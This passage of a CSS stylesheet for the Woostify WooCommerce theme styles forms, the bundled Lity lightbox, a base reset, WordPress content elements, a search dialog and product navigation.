  color: #bfbfbf;
}

.woostify-subscribe-form input[type="email"]::-moz-placeholder {
  color: #bfbfbf;
}

.woostify-subscribe-form input[type="email"]:-ms-input-placeholder {
  color: #bfbfbf;
}

.woostify-subscribe-form input[type="email"]:focus {
  border-color: #ccc;
}

.woostify-subscribe-form input[type="submit"] {
  font-size: 12px;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 0;
  height: 44px;
  border: 0;
  padding: 0 20px;
  border-radius: 0 50px 50px 0;
  text-transform: uppercase;
  background-color: rgba(0, 0, 0, 0);
}

/* Contact form */
.woostify-contact-form input {
  height: 50px;
}

.woostify-contact-form input:not([type="submit"]) {
  padding: 0 20px;
  display: block;
  width: 100%;
  margin-bottom: 30px;
  border-radius: 4px;
}

.woostify-contact-form input:not([type="submit"])::-webkit-input-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form input:not([type="submit"]):-moz-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form input:not([type="submit"])::-moz-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form input:not([type="submit"]):-ms-input-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form input:not([type="submit"]):focus {
  border-color: #ccc;
}

.woostify-contact-form input[type="submit"] {
  border-radius: 50px;
  padding: 0 20px;
  text-transform: uppercase;
  font-weight: 600;
  min-width: 130px;
}

.woostify-contact-form textarea {
  width: 100%;
  display: block;
  padding: 20px;
  resize: none;
  border-radius: 4px;
  margin-bottom: 30px;
}

.woostify-contact-form textarea::-webkit-input-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form textarea:-moz-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form textarea::-moz-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form textarea:-ms-input-placeholder {
  color: #bfbfbf;
}

.woostify-contact-form textarea:focus {
  border-color: #ccc;
}

/* Simple Subscribe Form */
.woostify-simple-subsbrice-form:focus-within input:not([type="submit"]) {
  padding-right: 130px;
}

.woostify-simple-subsbrice-form:focus-within input[type="submit"] {
  text-decoration: none;
  color: #fff;
}

.woostify-simple-subsbrice-form input:not([type="submit"]) {
  height: 50px;
  padding: 0 110px 0 20px;
  display: block;
  width: 100%;
}

.woostify-simple-subsbrice-form input:not([type="submit"]):focus {
  border-color: #c6c0c0;
}

.woostify-simple-subsbrice-form input[type="submit"] {
  font-size: 12px;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  border: 0;
  padding: 0 20px;
  text-decoration: underline;
  background-color: rgba(0, 0, 0, 0);
}

.woostify-simple-subsbrice-form input[type="submit"]:hover {
  text-decoration: none;
  color: #fff;
}

.woostify-simple-subsbrice-form-dark input {
  background-color: rgba(0, 0, 0, 0);
}

.woostify-simple-subsbrice-form-dark input:not([type="submit"]) {
  height: 50px;
  padding: 0 110px 0 20px;
  display: block;
  width: 100%;
  color: #fff;
}

.woostify-simple-subsbrice-form-dark input:not([type="submit"]):focus {
  border-color: #c6c0c0;
}

.woostify-simple-subsbrice-form-dark input[type="submit"] {
  font-size: 18px;
  font-weight: 700;
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  border: 0;
  padding: 0 20px;
  color: #fff;
}

.woostify-simple-subsbrice-form-dark input[type="submit"]:hover {
  color: #fff;
}

/* Pezshop subscribe form */
.woostify-pezshop-subsbrice-form {
  position: relative;
}

.woostify-pezshop-subsbrice-form input {
  border-radius: 50px;
  padding: 15px 30px;
  border: 0;
}

.woostify-pezshop-subsbrice-form input:not([type="submit"]) {
  width: 100%;
  padding: 12px 120px 12px 30px;
}

.woostify-pezshop-subsbrice-form .wrapper-submit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  min-width: 90px;
  border-radius: 50px;
}

.woostify-pezshop-subsbrice-form .wrapper-submit:before {
  content: "\f1b0";
  font-family: FontAwesome;
  color: #ffaf35;
  font-size: 25px;
}

.woostify-pezshop-subsbrice-form .wrapper-submit input {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  font-size: 0;
  width: 100%;
  background-color: transparent;
  border: 0;
}

.user-registration.ur-frontend-form .form-row {
  float: none;
}

/* Lity - v2.4.0 - 2019-08-10
* http://sorgalla.com/lity/
* Copyright (c) 2015-2019 Jan Sorgalla; Licensed MIT */
.lity {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  background: #0b0b0b;
  background: rgba(0, 0, 0, 0.9);
  outline: none !important;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.lity.lity-opened {
  opacity: 1;
}

.lity * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.lity-wrap {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  outline: none !important;
}

.lity-wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}

.lity-loader {
  z-index: 9991;
  color: #fff;
  position: absolute;
  top: 50%;
  margin-top: -0.8em;
  width: 100%;
  text-align: center;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.lity-loading .lity-loader {
  opacity: 1;
}

.lity-container {
  z-index: 9992;
  position: relative;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  white-space: normal;
  max-width: 100%;
  max-height: 100%;
  outline: none !important;
}

.lity-content {
  z-index: 9993;
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  -o-transition: -o-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease, -o-transform 0.3s ease;
}

.lity-loading .lity-content,
.lity-closed .lity-content {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}

.lity-content:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

.lity-close {
  z-index: 9994;
  width: 35px;
  height: 35px;
  position: fixed;
  right: 15px;
  top: 15px;
  -webkit-appearance: none;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  padding: 0;
  color: #fff;
  font-style: normal;
  font-size: 35px;
  font-family: Arial, Baskerville, monospace;
  line-height: 35px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  border: 0;
  background: none;
  outline: none;
  box-shadow: none;
}

.logged-in.admin-bar .lity-close {
  top: 61px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .lity-close {
    top: 47px;
  }
}

.lity-close.lity {
  opacity: 0;
}

.lity-close:active {
  top: 1px;
}

.lity-close:hover, .lity-close:focus, .lity-close:active, .lity-close:visited {
  text-decoration: none;
  text-align: center;
  padding: 0;
  color: #fff;
  font-style: normal;
  font-size: 35px;
  font-family: Arial, Baskerville, monospace;
  line-height: 35px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  border: 0;
  background: none;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.lity-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Image */
.lity-image img {
  max-width: 100%;
  display: block;
  line-height: 0;
  border: 0;
}

/* iFrame */
.lity-iframe .lity-container,
.lity-youtube .lity-container,
.lity-vimeo .lity-container,
.lity-facebookvideo .lity-container,
.lity-googlemaps .lity-container {
  width: 100%;
  max-width: 964px;
}

.lity-iframe-container {
  width: 100%;
  height: 0;
  padding-top: 56.25%;
  overflow: auto;
  pointer-events: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-overflow-scrolling: touch;
}

.lity-iframe-container iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

.lity-hide {
  display: none;
}

/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
*,
*:before,
*:after {
  box-sizing: border-box;
  outline: none;
}

html {
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  overflow-x: hidden;
  font-size: 14px;
  background-color: #fff;
}

body {
  margin: 0;
  overflow-x: hidden;
  word-break: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary,
audio,
canvas,
progress,
video {
  display: block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

ol {
  list-style: decimal;
}

ul {
  list-style: disc;
}

ul,
ol {
  padding-left: 20px;
}

iframe,
embed,
figure,
figcaption {
  border: 0;
  max-width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote,
blockquote:before,
blockquote:after,
q,
q:before,
q:after {
  content: "";
}

img,
video {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

audio,
canvas,
video {
  display: inline;
  zoom: 1;
}

.clear {
  clear: both;
}

.clearfix:after, .wpcf7 .row:after, .post-password-form p:after, .woostify-container:after, .site-content:after, .widget_products li:after,
.widget_recent_reviews li:after,
.widget_top_rated_products li:after,
.widget_recently_viewed_products li:after, .price_slider_wrapper .price_slider:after, .related-box:after, .container:after, .products:after, .cart-sidebar-content .variation:after, .cart-collaterals:after, .checkout_coupon.woocommerce-form-coupon:after,
.checkout.woocommerce-checkout:after, #customer_details:after, .woocommerce-billing-fields:after, #payment:after {
  content: '';
  display: block;
  clear: both;
}

.display-none {
  display: none;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.display-table {
  display: table;
}

.display-flex {
  display: flex;
}

.display-inline-flex {
  display: inline-flex;
}

.display-inline {
  display: inline;
}

.display-initial {
  display: initial;
}

.display-inherit {
  display: inherit;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-justify {
  text-align: justify;
}

.hidden {
  display: none;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.overflow-hidden {
  overflow: hidden;
}

.screen-reader-text,
.sr-only,
.screen-reader-response,
.post-loop .updated:not(.published),
.single-post .post-navigation {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

[data-elementor-type] {
  clear: both;
}

/* sticky style - author
------------------------------------------------->*/
.sticky,
.bypostauthor {
  background: rgba(0, 0, 0, 0);
}

/* caption
------------------------------------------------->*/
.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  color: #686868;
  font-size: 13px;
  font-size: 14px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.wp-caption .wp-caption-text a {
  color: #7b98aa;
}

/* gallery image columns
------------------------------------------------->*/
.gallery-icon img {
  margin: 0 auto;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-item {
  width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-top: 0 !important;
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 0;
}

/* Alignments
------------------------------------------------->*/
.alignleft {
  float: left;
  margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
  float: right;
  margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 1.75em;
}

/* blog password form
------------------------------------------------->*/
.post-password-form {
  display: block;
  clear: both;
}

.post-password-form label {
  float: left;
  display: -webkit-inline-flex;
  display: inline-flex;
  align-items: center;
}

.post-password-form input[type="password"] {
  height: 36px;
  min-width: 240px;
  max-width: 100%;
  padding: 0 10px;
  float: right;
  margin-left: 10px;
  margin-right: 10px;
  border-radius: 3px;
}

.post-password-form input[type="submit"] {
  height: 36px;
  padding: 0 20px;
  cursor: pointer;
  border: 0;
  float: left;
  background: #333;
  color: #fff;
  border-radius: 3px;
}

/* widget calendar
------------------------------------------------->*/
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-bottom: 10px;
}

#wp-calendar * {
  text-align: center;
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar td, #wp-calendar th {
  padding: 10px 5px;
}

/* widget recen posts with thumbnail
------------------------------------------------->*/
.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item {
  margin-top: 15px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img {
  float: left;
  width: 70px;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary {
  width: -webkit-calc( 100% - 80px);
  width: calc( 100% - 80px);
  margin-left: 9px;
  float: left;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a {
  font-weight: 600;
  line-height: initial;
}

.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,
.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span {
  margin-top: 10px;
  font-size: 12px;
  color: #aaaaaa;
}

/* Template: Pingbacks And Trackbacks
------------------------------------------------->*/
.comment-post-pingback {
  line-height: 24px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}

.comment-post-pingback + .comment-post-pingback {
  margin-top: 12px;
}

.comment-post-pingback + .comment-item {
  margin-top: 50px;
}

.comment-post-pingback .comment-edit-link {
  float: right;
  margin-left: 20px;
}

.comment-post-pingback .url {
  margin-left: 7px;
}

.comment-post-pingback .url:hover {
  text-decoration: underline;
}

/* Post pagination link
------------------------------------------------->*/
.page-links {
  margin-top: 20px;
  clear: both;
  display: block;
}

.page-links .post-page-numbers {
  width: 26px;
  height: 26px;
  border-radius: 2px;
  border: 1px solid #888;
}

.page-links .post-page-numbers:hover {
  opacity: 0.6;
  color: #888;
}

.page-links .post-page-numbers.current {
  border: 1px solid #ddd;
  color: #ddd;
  cursor: default;
  pointer-events: none;
}

select {
  border: 1px solid #ccc;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
}

select:-moz-focusring {
  color: rgba(0, 0, 0, 0);
  text-shadow: 0 0 0 #ccc;
}

input {
  border: 1px solid #ccc;
}

input[type="search"], input[type="email"], input[type="number"], input[type="url"], input[type="text"], input[type="tel"], input[type="password"] {
  -webkit-appearance: none;
}

textarea {
  border: 1px solid #ccc;
  -webkit-appearance: none;
}

input,
textarea,
button {
  border-radius: 0;
  max-width: 100%;
  font-size: 14px;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"],
button {
  -webkit-appearance: none;
  cursor: pointer;
  padding: 0;
  border: 1px solid #ccc;
}

input[type="button"].disabled, input[type="button"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="file"].disabled,
input[type="file"]:disabled,
button.disabled,
button:disabled {
  pointer-events: none;
  opacity: 0.5;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

input[type="file"] {
  display: flex;
  padding: 10px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 15px 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

p {
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  margin: 0 0 10px;
}

li ul,
li ol {
  padding-left: 0;
  margin-left: 20px;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  font-weight: 300;
  margin: 30px 0;
  border-left: 4px solid #333;
  padding-left: 30px;
  position: relative;
  clear: both;
  display: block;
}

blockquote p {
  margin-bottom: 1.6667em;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote small {
  color: #333;
  font-size: 16px;
  line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}

address {
  font-style: italic;
  margin: 0 0 1.6em;
  line-height: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata, monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

pre {
  background-color: rgba(0, 0, 0, 0.01);
  border: 1px solid rgba(51, 51, 51, 0.1);
  line-height: 24px;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

mark,
ins {
  text-decoration: none;
  word-break: normal;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

hr {
  background-color: #eaeaea;
  background-color: rgba(51, 51, 51, 0.1);
  border: 0;
  height: 1px;
  margin: 15px 0;
}

table,
th,
td {
  border: 1px solid #ddd;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 20px 0;
  table-layout: fixed;
  max-width: 100%;
}

.woocommerce table {
  width: 100%;
  table-layout: auto;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

tbody th {
  background: #fff;
}

thead th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 5px 10px;
  line-height: 24px;
}

del {
  opacity: 0.8;
}

/* Placeholder text color -- selectors need to be separate to work. */
input::-webkit-input-placeholder {
  color: inherit;
}

input:-moz-placeholder {
  color: inherit;
}

input::-moz-placeholder {
  color: inherit;
}

input:-ms-input-placeholder {
  color: inherit;
}

textarea {
  max-width: 100%;
}

textarea::-webkit-input-placeholder {
  color: inherit;
}

textarea:-moz-placeholder {
  color: inherit;
}

textarea::-moz-placeholder {
  color: inherit;
}

textarea:-ms-input-placeholder {
  color: inherit;
}

a {
  text-decoration: none;
}

dl {
  margin: 0 0 1.75em;
  line-height: 24px;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 10px;
}

.rtl {
  direction: rtl;
}

.no-sidebar:not(.site-boxed-container) .alignfull {
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  max-width: 100vw;
  width: 100vw;
}

.no-sidebar:not(.site-boxed-container) .alignwide {
  max-width: unset;
  width: unset;
}

.no-sidebar:not(.site-boxed-container) .alignfull img {
  width: 100vw;
}

.no-sidebar:not(.site-boxed-container) .alignwide {
  margin-left: -100px;
  margin-right: -100px;
  max-width: unset;
  width: unset;
}

.no-sidebar:not(.site-boxed-container).site-full-width-container .alignwide {
  margin-left: 0px;
  margin-right: 0px;
}

.no-sidebar:not(.site-boxed-container).site-full-width-stretched-container .alignwide {
  margin-left: 0px;
  margin-right: 0px;
}

.site-content-boxed-container.no-sidebar .alignfull {
  width: auto;
  margin-left: -15px;
  margin-right: -15px;
}

.site-content-boxed-container.no-sidebar .alignwide {
  margin-left: -10px;
  margin-right: -10px;
}

article p:last-child {
  clear: both;
}

.category-block .entry-content p {
  line-height: initial;
}

#comments {
  clear: both;
}

.wp-caption,
.wp-block-embed,
.wp-block-image {
  margin-left: 0;
  margin-right: 0;
}

.elementor-template-full-width:not(.single-product) #content .woostify-container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.site-full-width-stretched-container .site-content .woostify-container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.site-full-width-container .site-content .woostify-container {
  max-width: 100%;
}

.site-boxed-container #view {
  margin-left: auto;
  margin-right: auto;
}

.site-boxed-container .site-content .woostify-container {
  max-width: 100%;
}

.site-content-boxed-container #view {
  background-color: rgba(0, 0, 0, 0);
}

.site-content-boxed-container .site-content {
  margin: 0 auto;
  padding: 30px 0;
  background-color: #fff;
}

.site-content-boxed-container .site-content .woostify-container {
  max-width: 100%;
}

.woostify-container {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}

#view {
  position: relative;
  overflow-x: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.site-content {
  margin: 3.5em 0;
}

.woobuilder-active .site-content,
.elementor-page .site-content,
.edited-by-divi-builder .site-content,
.elementor-template-full-width .site-content {
  margin: 0;
}

.single-product .site-content {
  margin-top: 0;
}

.error404 .site-content {
  margin-top: 0;
  min-height: 500px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.error404 .site-footer {
  margin-top: 0;
}

.error404 .error-404-text {
  max-width: 320px;
  margin: 0 auto;
  font-size: 18px;
  line-height: 1.8em;
}

.search-no-results .search-form .search-field,
.search-no-results .woocommerce-product-search .search-field {
  border-radius: 5px;
}

.safari-detected .woostify-product-navigation .product-nav-item-content {
  align-items: center;
}

.safari-detected .woostify-product-navigation .product-nav-item-content img {
  position: absolute;
  top: 50%;
  min-height: 100%;
  transform: translateY(-50%);
}

.safari-detected .woostify-product-navigation .next-product-navigation .product-nav-item-content {
  padding-right: 60px;
}

.safari-detected .woostify-product-navigation .next-product-navigation img {
  right: 0;
}

.safari-detected .woostify-product-navigation .prev-product-navigation .product-nav-item-content {
  padding-left: 60px;
}

.safari-detected .woostify-product-navigation .prev-product-navigation img {
  left: 0;
}

.dialog-search-open {
  overflow: hidden;
}

.dialog-search-open .site-dialog-search {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

.dialog-search-open .dialog-search-content {
  -webkit-animation-name: anim-open;
  animation-name: anim-open;
}

.dialog-search-close .dialog-search-content {
  -webkit-animation-name: anim-close;
  animation-name: anim-close;
}

.dialog-search-open .dialog-search-content,
.dialog-search-close .dialog-search-content {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.site-dialog-search {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  position: fixed;
  z-index: 200;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: rgba(55, 58, 71, 0.9);
  transition-duration: 0.4s;
}

.site-dialog-search .woocommerce-product-search.category-filter {
  border-radius: 0;
  background-color: #f1f3f5;
}

.site-dialog-search form {
  margin: 0;
}

.dialog-search-content {
  opacity: 0;
  width: 50%;
  max-width: 650px;
  min-width: 290px;
  background-color: #fff;
  position: relative;
  z-index: 5;
  border-radius: 4px;
  overflow: hidden;
}

@media (max-width: 768px) {
  .dialog-search-content {
    max-width: 80%;
    width: 100%;
  }
}

.dialog-search-content .dialog-search-header {
  padding-left: 20px;
  font-weight: 700;
  position: relative;
  z-index: 10;
  -webkit-box-shadow: 0 -3px 15px 6px rgba(0, 0, 0, 0.03);
  box-shadow: 0 -3px 15px 6px rgba(0, 0, 0, 0.03);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.dialog-search-content .dialog-search-title {
  flex-grow: 1;
  text-transform: uppercase;
}

.dialog-search-content .dialog-search-close-icon {
  cursor: pointer;
  font-weight: 700;
  height: 50px;
  width: 50px;
}

.dialog-search-content .dialog-search-close-icon:hover {
  color: firebrick;
}

.dialog-search-content .search-form,
.dialog-search-content .woocommerce-product-search {
  height: 60px;
}

.dialog-search-content .search-form:after,
.dialog-search-content .woocommerce-product-search:after {
  height: 100%;
}

.dialog-search-content .search-form .search-field,
.dialog-search-content .woocommerce-product-search .search-field {
  border-radius: 0;
  visibility: visible;
  background-color: #f1f3f5;
  font-size: 1em;
  font-style: italic;
}

.dialog-search-content .search-form .search-field:focus,
.dialog-search-content .woocommerce-product-search .search-field:focus {
  border-color: rgba(0, 0, 0, 0);
}

.dialog-search-content .search-form .search-field::-webkit-input-placeholder,
.dialog-search-content .woocommerce-product-search .search-field::-webkit-input-placeholder {
  color: #a5b0b7;
}

.dialog-search-content .search-form .search-field:-moz-placeholder,
.dialog-search-content .woocommerce-product-search .search-field:-moz-placeholder {
  color: #a5b0b7;
}

.dialog-search-content .search-form .search-field::-moz-placeholder,
.dialog-search-content .woocommerce-product-search .search-field::-moz-placeholder {
  color: #a5b0b7;
}

.dialog-search-content .search-form .search-field:-ms-input-placeholder,
.dialog-search-content .woocommerce-product-search .search-field:-ms-input-placeholder {
  color: #a5b0b7;
}

@keyframes anim-open {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -150px, 0);
    transform: translate3d(0, -150px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes anim-close {
  0% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
}

.page-header .woostify-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  flex-wrap: wrap;
}

.page-header .woostify-container:after {
  content: none;
}

.page-header .woostify-container.content-align-left {
  align-items: flex-start;
}

.page-header .woostify-container.content-align-center {
  align-items: center;
}

.page-header .woostify-container.content-align-right {
  align-items: flex-end;
}

.page-header .woostify-container.content-align-justify {
  flex-direction: row;
  justify-content: space-between;
}

.page-header .woostify-container.content-align-justify .entry-title:first-child:last-child {
  flex-grow: 1;
  text-align: center;
}

.single-product .page-header {
  margin-bottom: 0;
}

.page-header + .site-content {
  margin-top: 0;
}

.page-header .entry-title {
  margin: 0;
  font-size: 2em;
  font-weight: normal;
}

/* Remove customizer background content on single product */
.single-product.right-sidebar .content-top, .single-product.left-sidebar .content-top {
  background-color: #fff;
}

/* Breadcrumb */
.single-product .woostify-breadcrumb {
  padding-bottom: 20px;
}

.woostify-breadcrumb .item-bread {
  display: inline-block;
}

.woostify-breadcrumb.woostify-theme-breadcrumb .item-bread:after {
  content: "/";
  font-size: 0.9em;
  margin: 0 5px;
}

.woostify-breadcrumb.woostify-theme-breadcrumb .item-bread:last-of-type:after {
  content: none;
}

.woostify-breadcrumb .delimiter {
  margin: 0 5px;
}

/* Product navigation */
.woostify-product-navigation {
  display: flex;
  align-items: center;
  position: relative;
  z-index: 11;
}

.woocommerce + .woostify-product-navigation {
  flex-grow: 1;
}

@media (min-width: 992px) {
  .woocommerce + .woostify-product-navigation {
    justify-content: flex-end;
  }
}

@media (max-width: 991px) {
  .woostify-product-navigation {
    width: 100%;
    justify-content: space-between;
  }
  .woostify-product-navigation.product-nav-first {
    justify-content: flex-end;
  }
}

.woostify-product-navigation .product-nav-item {
  position: relative;
  padding-bottom: 20px;
}

@media (min-width: 992px) {
  .woostify-product-navigation .product-nav-item + .product-nav-item {
    margin-left: 3px;
  }
  .woostify-product-navigation .product-nav-item + .product-nav-item:before {
    content: '|';
    margin: 0 7px;
  }
}

.woostify-product-navigation .product-nav-item:hover .product-nav-item-content {
  opacity: 1;
  visibility: visible;
  transform: translateY(0px);
  pointer-events: auto;
}

.woostify-product-navigation .product-nav-item-text {
  text-transform: uppercase;
}

@media (min-width: 992px) {
  .woostify-product-navigation .product-nav-item-text {
    padding-bottom: 15px;
  }
}

.woostify-product-navigation .product-nav-item-content {
  position: absolute;
  top: 80%;
  display: flex;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0px 10px 10px -5px #ddd;
  pointer-events: none;
  transform: translateY(10px);
}

@media (max-width: 991px) {
  .woostify-product-navigation .product-nav-item-content {
    display: none;
  }
}

.woostify-product-navigation .product-nav-item-content img {
  max-width: 60px;
  object-fit: cover;
}

.woostify-product-navigation .product-nav-item-content .product-nav-item-inner {
  flex-grow: 1;
  min-width: 180px;
  background-color: #fff;
  padding: 10px 15px;
}

.woostify-product-navigation .product-nav-item-link {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 5;
  background-color: transparent;
}

.woostify-product-navigation .product-nav-item-title {
  margin: 0;
  line-height: 1.2em;
  font-size: 1em;
  margin-bottom: 5px;
}

.woostify-product-navigation .product-nav-item-price {
  white-space: nowrap;
}

.woostify-product-navigation .prev-product-navigation .product-nav-icon {
  margin-right: 7px;
}

